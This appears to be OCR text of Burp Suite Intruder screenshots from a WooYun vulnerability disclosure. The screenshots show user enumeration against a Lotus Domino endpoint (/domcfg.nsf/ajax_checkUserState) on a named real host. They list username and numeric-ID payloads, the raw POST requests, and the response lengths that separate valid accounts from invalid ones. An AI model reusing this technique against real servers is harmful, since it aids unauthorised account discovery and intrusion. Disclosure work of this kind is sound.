 Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
14 ADMIN 200 331
353 admin 200 331
0 200 332 baseline request
1 !root 200 332
2 $ALOC$ 200 332
3 $system 200 332
4 1 200 332
5 1.1 200 332
6 11111111 200 332
7 2 200 332
Request Response
Raw Params Headers Hex
POST /domcfg.nsf/ajax_checkUserState?openagent&ADMIN HTTP/1.1
Host: moa.mintaian.com
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:39.0) Gecko/20100101 Firefo
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://moa.mintaian.com/app/index.nsf/download?openform
Content-Length: 0
? < + > Type a search term
Finished
Intruder attack 5
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
1 101001 200 331
2 101002 200 331
3 101003 200 331
6 101006 200 331
22 101022 200 331
23 101023 200 331
1001 102001 200 331
1002 102002 200 331
1003 102003 200 331
1004 102004 200 331
Request Response
Raw Params Headers Hex
POST /domcfg.nsf/ajax_checkUserState?openagent&0101022 HTTP/1.1
Host: moa.mintaian.com
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:39.0) Gecko/20100101 Firefox/39.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://moa.mintaian.com/app/index.nsf/download?openform
Content-Length: 0
? < + > Type a search term 0 matches
Finished
www.wooyun.org